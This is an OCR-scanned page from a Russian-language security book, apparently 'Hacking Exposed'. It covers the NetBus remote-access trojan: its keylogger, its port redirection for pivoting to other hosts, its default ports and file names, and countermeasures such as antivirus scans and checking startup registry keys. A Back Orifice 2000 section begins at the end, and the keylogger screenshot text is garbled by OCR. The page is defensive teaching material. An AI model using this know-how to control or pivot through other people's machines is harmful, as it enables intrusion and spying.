

Большинство остальных команд включено в программу, скорее для "невинных ша-

лостей", а не для извлечения какой-то пользы (открытие и закрытие дисковода ком-

пакт-дисков, блокировка клавиатуры и т.д.). Одним из немногих действительно по-

лезных средств является регистратор нажатия клавиш, диалоговое окно которого по-

казано ниже. Кроме того, с помощью такой полезной функции, как перенаправление

портов, можно использовать взломанный компьютер как плацдарм для проникнове-

ния на другие узлы сети.

j

D:

Vapps\netbus\KeyLog.

txt

options

Jear

Jim,

The

password forthe bank

vault

is

"opensesame."!

will send you

thi'

message via our secure, encrypted modem so

that

no one

will

ever

earn such

en

important piece of

information.

Encryption

is

foolproof!

Sincerely.

John

О Контрмеры: использование NetBus

Показанные выше изменения в системном реестре очень просто обнаружить и уда-

лить, однако более старые версии NetBus размещали файл изменений реестра и файл

сервера в разных местах и под разными именами (ранее исполняемый файл серверной

части NetBus по умолчанию назывался

patch.exe

и часто переименовывался). Кроме

того, различные версии NetBus прослушивают разные порты (чаще всего по умолчанию

используются порты 12345 и 20034). Наконец, все установленные по умолчанию кон-

фигурационные параметры легко модифицировать в соответствии с желаниями взлом-

щика. Поэтому самый лучший совет, который мы можем дать, состоит в том, чтобы

найти хорошую утилиту, позволяющую удалить NetBus. Современные антивирусные па-

кеты легко справляются с этой задачей, поэтому нужно их регулярно использовать. Од-

нако сначала убедитесь, что антивирусный пакет в процессе проверки не ограничивается

поиском имен стандартных файлов NetBus и параметров системного реестра. Кроме

того, мы считаем, что нужно также регулярно проверять параметры, управляющие за-

пуском программ при загрузке Windows (см. раздел "Параметры реестра, обеспечиваю-

щие выполнение программ" выше в данной главе), поскольку избавиться от вредонос-

ной программы, которая всякий раз запускается вместе с Windows, невозможно.

Без сомнения, утилита NetBus заслуживает гораздо большего внимания, чем мы

уделили ей, однако необходимо отметить, что в настоящее время есть более удобные

средства удаленного управления, которые не только имеют графический интерфейс,

но и распространяются в Internet бесплатно (см. ниже раздел "Удаленная атака на

GUI

системы NT с помощью

WinVNC").

Однако зачастую утилита NetBus устанавли-

вается в процессе установки других средств, что обеспечивает взломщику пространст-

во для маневра. Так что будьте очень внимательны.

Back Orifice 2000

Популярность

Простота

Опасность

Степень риска

9

8

9

9

220

Часть II. Хакинг систем